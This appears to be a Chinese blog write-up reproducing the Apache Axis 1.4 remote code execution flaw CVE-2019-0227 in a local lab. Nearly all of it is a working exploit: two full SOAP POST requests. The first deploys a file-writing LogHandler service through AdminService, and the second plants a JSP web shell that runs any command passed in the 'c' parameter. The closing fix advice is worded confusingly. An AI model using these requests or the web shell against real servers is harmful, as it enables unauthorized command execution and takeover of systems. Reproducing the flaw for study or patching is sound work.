Apache Axis 1.4 RCE CVE-2019-0227漏洞复现

漏洞产生原因:

Axis 1.4 adminservice开启远程访问,此时攻击者可通过services/AdminService 服务 部署一个webservice ,webservice开启一个写文件服务

影响范围:Axis <=1.4 且enableRemoteAdmin设置为True

环境搭建:tomcat8.5+apache Axis 1.4 将apache Axis 1.4 下的webapps/axis包放到tomcat目录下webapp下即可。

漏洞复现:

访问页面,放回下述页面即搭建成功



POC1:开启写文件功能,并指定写入路径(注:在我搭建的环境下,使用相对路径未成功,故使用了绝对路径)

POST /axis/services/AdminService HTTP/1.1

Host: 127.0.0.1:8080

Connection: close

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0

Accept-Language: en-US,en;q=0.5

SOAPAction: something

Upgrade-Insecure-Requests: 1

Content-Type: application/xml

Accept-Encoding: gzip, deflate

Content-Length: 1063

<?xml version="1.0" encoding="utf-8"?>

<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"

xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Body>

<ns1:deployment

xmlns="http://xml.apache.org/axis/wsdd/"

xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"

xmlns:ns1="http://xml.apache.org/axis/wsdd/">

<ns1:service name="RandomService" provider="java:RPC">

<requestFlow>

<handler type="RandomLog"/>

</requestFlow>

<ns1:parameter name="className" value="java.util.Random"/>

<ns1:parameter name="allowedMethods" value="*"/>

</ns1:service>

<handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler" >

<parameter name="LogHandler.fileName" value="/PATH " /> #相对路径未成功,绝对路径成功。

<parameter name="LogHandler.writeToConsole" value="false" />

</handler>

</ns1:deployment>

</soapenv:Body>

</soapenv:Envelope>



POC2:在poc1路径下写入jsp码

POST /axis/services/RandomService HTTP/1.1

Host: 127.0.0.1:8080

Connection: close

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0

Accept-Language: en-US,en;q=0.5

SOAPAction: something

Upgrade-Insecure-Requests: 1

Content-Type: application/xml

Accept-Encoding: gzip, deflate

Content-Length: 878

<?xml version="1.0" encoding="utf-8"?>

<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"

xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Body>

<api:main

soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<api:in0><![CDATA[

<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>

]]>

</api:in0>

</api:main>

</soapenv:Body>

</soapenv:Envelope>



访问文件,并通过参数传值,查询whoami

修复建议:

开启远程访问需要将axis/WEB-INF/server-config.wsdd里enableRemoteAdmin设置为False,允许远程admin服务

3813

3813

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?